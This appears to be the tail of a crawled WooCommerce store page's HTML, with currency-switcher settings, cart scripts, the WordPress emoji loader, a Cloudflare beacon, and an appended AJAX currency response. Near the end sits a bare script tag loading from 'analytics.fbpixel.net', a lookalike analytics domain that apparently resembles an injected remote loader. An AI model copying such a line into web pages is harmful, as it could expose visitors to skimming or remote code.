        var woocs_default_currency = {"name":"KWD","rate":1,"symbol":"&#x62f;.&#x643;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://jalees.net/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        
//# sourceURL=woocommerce-currency-switcher-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.2.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/selectron23.js?ver=2.4.2.3" id="woocs-sd-selectron23-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front.js?ver=2.4.2.3" id="woocs-sd-front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front-cache.js?ver=2.4.2.3" id="woocs-sd-front-cache-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4069982c47e2e0109e4b29eebf19424c","fragment_name":"wc_fragments_4069982c47e2e0109e4b29eebf19424c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jalees.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jalees.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script async src="https://analytics.fbpixel.net"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe62b4118544491b8e3439cacf0bf809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jalees.net/wp-admin/admin-ajax.php
body_size: -422
content:
{"ids":[],"current_currency":"USD","currency_data":{"name":"USD","rate":0,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":1,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"}}